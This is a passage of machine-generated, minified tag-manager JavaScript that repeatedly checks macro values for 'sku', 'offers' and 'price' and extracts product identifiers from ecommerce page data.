headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return 